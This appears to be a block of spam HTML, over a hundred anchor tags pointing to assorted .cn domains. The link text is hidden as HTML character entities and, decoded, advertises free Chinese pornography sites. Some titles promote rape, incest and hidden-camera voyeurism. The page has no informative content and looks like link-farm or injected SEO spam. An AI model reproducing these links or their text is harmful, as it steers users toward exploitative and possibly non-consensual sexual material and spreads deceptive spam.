<a href="http://asktom.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://iedc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://vdp334.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://icansys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://mijidy.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://cdrive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zanwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://dabailetao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hazha.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://zamani.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lanthis.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://mengjunsong.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://te18.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://blid.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://onemtime.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ionu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://koful.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://gbagame.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wskkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://firemedia.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://cp20.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rnaw.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://xejwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://showxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://oirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://washun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wazq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://frontal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://krola.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agwc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://bancen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsdzs.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://stlife.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://senzuo.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wolshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51zlx.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://qshcx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmynl.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://vsilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://blid.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://cy12.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://umpal.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinyedg.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://internetgeek.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jmidea.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://geekloop.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://baixinda.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://nm100.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://doulue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xkbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greeqq.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oicx.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
